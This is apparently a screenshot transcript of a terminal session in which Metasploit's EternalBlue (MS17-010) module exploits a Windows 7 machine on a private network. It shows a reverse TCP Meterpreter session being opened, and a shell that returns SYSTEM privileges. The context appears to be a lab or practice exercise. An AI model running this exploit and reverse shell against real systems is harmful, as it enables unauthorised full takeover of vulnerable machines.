 QTerminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.119:4444
[*] 192.168.0.120:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.120:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.120:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.120:445 - The target is vulnerable.
[*] 192.168.0.120:445 - Connecting to target for exploitation.
[+] 192.168.0.120:445 - Connection established for exploitation.
[+] 192.168.0.120:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.120:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.120:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.120:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.120:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.120:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.120:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.120:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.120:445 - Starting non-paged pool grooming
[+] 192.168.0.120:445 - Sending SMBv2 buffers
[+] 192.168.0.120:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.120:445 - Sending final SMBv2 buffers.
[*] 192.168.0.120:445 - Sending last fragment of exploit packet!
[*] 192.168.0.120:445 - Receiving response from exploit packet
[+] 192.168.0.120:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.120:445 - Sending egg to corrupted connection.
[*] 192.168.0.120:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.0.120
[*] Meterpreter session 1 opened (192.168.0.119:4444 → 192.168.0.120:49164) at 2024-03-22 22:37:52 +0700
[+] 192.168.0.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : CASTLE
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 2248 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>